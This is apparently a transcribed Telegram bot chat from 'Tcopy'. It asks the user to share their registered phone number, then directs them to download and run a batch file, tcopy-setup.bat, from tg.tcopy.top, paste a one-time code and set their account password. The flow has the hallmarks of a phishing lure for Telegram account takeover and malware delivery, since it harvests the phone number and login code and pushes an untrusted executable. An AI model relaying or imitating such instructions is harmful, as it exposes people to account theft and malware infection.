 June 21
/start 3:30 PM
Welcome to Tcopy 👋
To finish setup, tap the button below to share your phone
number. It must be the Telegram number you registered with.
3:30 PM
Write a message...
Share my phone number
✅ Verified!
Finish in two steps:
1) Download the installer (tcopy-setup.bat):
https://tg.tcopy.top/enroll/setup
2) Run it and paste this one-time code when it asks:
The code is valid for 20 minutes — keep it private. The installer
downloads the app, then asks you to set your account
password.
5:48 PM